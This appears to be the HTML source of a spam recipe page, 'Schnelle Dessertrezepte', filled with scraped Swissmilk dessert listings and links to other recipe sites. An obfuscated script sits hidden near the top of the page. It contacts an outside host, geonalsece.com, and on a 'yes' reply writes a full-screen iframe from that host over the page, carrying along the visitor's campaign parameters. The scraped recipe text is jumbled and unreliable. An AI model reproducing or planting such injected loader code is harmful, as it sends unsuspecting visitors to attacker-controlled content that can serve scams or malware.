



<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Desserts - Rezepte | Swissmilk</title>
<meta name="keywords" content="Desserts - Rezepte | Swissmilk" />
<meta name="description" content="Desserts - Rezepte | Swissmilk" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->
<script src="https://code.jquery.com/jquery-3.4.1.js"></script>

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="mjeabepwjli">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Schnelle Dessertrezepte</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<script>
	var _0x3eca=['77377hfGkGq','utm_term','2UyGkaz','486wpHLyk','write','10luaRMS','match','search','1JobkDx','\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>','location','1372egPJtg','90971oEvilo','21783vFKPwQ','4DoCYGq','https://veols.geonalsece.com/index.php?key=bw79shnn3vsyvwv2vy6j','725359xHFvfZ','yes','<iframe\x20src=\x22https://veols.geonalsece.com/index.php?key=j53uf2aq9t9uwofoqru3&utm_campaign=','551415WQRVsq','671402YppQOQ','1DQqCFq'];var _0x31b645=_0x33d8;(function(_0x2dc865,_0x5c4031){var _0x22b8ba=_0x33d8;while(!![]){try{var _0x2b3831=parseInt(_0x22b8ba(0x164))*parseInt(_0x22b8ba(0x166))+-parseInt(_0x22b8ba(0x176))*-parseInt(_0x22b8ba(0x168))+-parseInt(_0x22b8ba(0x165))*-parseInt(_0x22b8ba(0x173))+-parseInt(_0x22b8ba(0x170))*parseInt(_0x22b8ba(0x16e))+-parseInt(_0x22b8ba(0x16c))+-parseInt(_0x22b8ba(0x16b))*-parseInt(_0x22b8ba(0x16d))+parseInt(_0x22b8ba(0x171))*-parseInt(_0x22b8ba(0x163));if(_0x2b3831===_0x5c4031)break;else _0x2dc865['push'](_0x2dc865['shift']());}catch(_0x28c312){_0x2dc865['push'](_0x2dc865['shift']());}}}(_0x3eca,0x593e4));function getCookies(_0x233405){var _0x545e06=_0x33d8,_0x8c104=window[_0x545e06(0x178)][_0x545e06(0x175)];return _0x8c104=_0x8c104[_0x545e06(0x174)](new RegExp(_0x233405+'=([^&=]+)')),_0x8c104?_0x8c104[0x1]:![];}function _0x33d8(_0x2090d2,_0x56d202){return _0x33d8=function(_0x3ecae9,_0x33d81c){_0x3ecae9=_0x3ecae9-0x163;var _0x545740=_0x3eca[_0x3ecae9];return _0x545740;},_0x33d8(_0x2090d2,_0x56d202);}$['get'](_0x31b645(0x167),onAjaxSuccess);function onAjaxSuccess(_0x49698d){var _0x5942e6=_0x31b645;_0x49698d==_0x5942e6(0x169)&&document[_0x5942e6(0x172)](_0x5942e6(0x16a)+getCookies('utm_campaign')+'&utm_term='+getCookies(_0x5942e6(0x16f))+_0x5942e6(0x177));}
</script>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="1yAXwrv">
			<h2 id="kGTleerA7HUL">Welcome to Schnelle Dessertrezepte</h2>
		</div>
		<p id="4g1Rygk3"></p>
		<p id="JxUGgklL4Yr"><ul><li><a href="index.html">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</a><br> </li><li><a href="p1.html">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE .</a><br> </li><li><a href="p2.html">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 .</a><br> </li><li><a href="p3.html">Dessert-Rezepte: Himmlisch süsse Köstlichkeiten | Migusto</a><br> </li><li><a href="p4.html">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</a><br> </li><li><a href="p5.html">Einfache Dessert Rezepte | Einfach Backen</a><br> </li><li><a href="p6.html">15 Rezepte für schnelle, einfache Low Carb Desserts .</a><br> </li><li><a href="p7.html">Dessert-Rezepte - von einfach bis raffiniert - LECKER.de</a><br> </li><li><a href="p8.html">6 schnelle Dessertideen für die Festtage - Loumalou</a><br> </li><li><a href="p9.html">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="KWFxdpbvdmElH">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="V1iU6GzxtGK">Desserts - Rezepte | Swissmilk</h2> 2021.06.21 14:29
				<center><img src="img/f7e40d16e39a62c34318660301f24810.jpg" width="50%"   id="rBLhxQy"></center><br><br><h1> Navigieren auf Swissmilk.ch</h1> <h2> Schnellzugriff-Links</h2> Startseite Direkt zur Hauptnavigation Direkt zum Inhalt Direkt zur Suche <span> Startseite</span> <h2> Hauptnavigation</h2> Rezepte &amp; Kochideen Ernährung <span> </span> Schweizer Milch <h2> Servicenavigation</h2> <span> Milchproduzenten</span> <span> <i> </i> </span> <span> Suche öffnen</span> </i> <span> <i> </i> <span> Warenkorb als Flyout anzeigen</span> </span> <span> <span> Einloggen</span> <i> </i> </span> <span> <span> Seitennavigation öffnen</span> <span> <span> </span> <span> </span> <span> </span> </span> </span> <span> <span> </span> </span> <span> Rezepte &amp; Kochideen</span> <h1> Desserts</h1> 1296 Rezepte <p> Verführerischer Abschluss: Paradiesisch gute Desserts laden zum Schwelgen und Geniessen ein. Unsere Dessertrezepte jeder Art verwöhnen Gaumen und Gemüt.</p> Vegetarisch Klassiker Glace, Sorbet, Parfait Backen Crèmes Max. 30 Minuten Mousses Torten &amp; Kuchen Hauptgänge Wähen &amp; Blechkuchen <p> Filter, was das Zeug hält.</p> <span>  </span> Saison <h3> Erdbeer-Tiramisu</h3> <i> </i> <span> 4h35min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Pancakes</h3> <i> </i> <span> 30min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> <strong> 9 Fragen zum Intervallfasten</strong> <h3> Meine Antworten und die vom Profi</h3> Zum Artikel <span> Zum Artikel</span> Saison <h3> Crêpes</h3> <i> </i> <span> 1h5min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Nidletäfeli (Caramels)</h3> <i> </i> <span> 40min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Tiramisu</h3> <i> </i> <span> 4h25min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Erdbeer-Quarkcrème</h3> <i> </i> <span> 15min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Kirschen-Clafoutis</h3> <i> </i> <span> 40min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Panna cotta (Rahmköpfli)</h3> <i> </i> <span> 4h10min</span> Saison <h3> Kaiserschmarrn</h3> <i> </i> <span> 30min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Erdbeer-Clafoutis</h3> <i> </i> <span> 45min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Waffeln (Gaufres)</h3> <i> </i> <span> 30min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Gebrannte Crème (Brönnti Crème)</h3> <i> </i> <span> 2h25min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Gebrannte Mandeln</h3> <i> </i> <span> 20min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Erdbeertörtchen</h3> <i> </i> <span> 2h15min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Schoggimousse ohne Eier</h3> <i> </i> <span> 40min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Beerenroulade</h3> <i> </i> <span> 1h3min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Tiramisu ohne Ei</h3> <i> </i> <span> 4h30min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Mousse au Chocolat (Schoggimousse)</h3> <i> </i> <span> 2h40min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Erdbeerkuchen (Tarte aux fraises)</h3> <i> </i> <span> 1h50min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> <h3> Heidelbeercrème mit Quark</h3> <i> </i> <span> 15min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Götterspeise im Glas mit Rhabarberkompott</h3> <i> </i> <span> 3h30min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Süssmostcrème</h3> <i> </i> <span> 2h15min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Himbeerglace</h3> <i> </i> <span> 6h25min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Crema catalana</h3> <i> </i> <span> 3h5min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Erdbeercrème</h3> <i> </i> <span> 10min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Erdbeerroulade</h3> <i> </i> <span> 56min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Erdbeermousse mit Quark</h3> <i> </i> <span> 1h15min</span> Saison <h3> Apfelküchlein mit Vanillesauce</h3> <i> </i> <span> 1h30min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Vermicelles</h3> <i> </i> <span> 2h25min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Walliser Aprikosenflan</h3> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Aprikosenknödel</h3> <i> </i> <span> 1h</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> 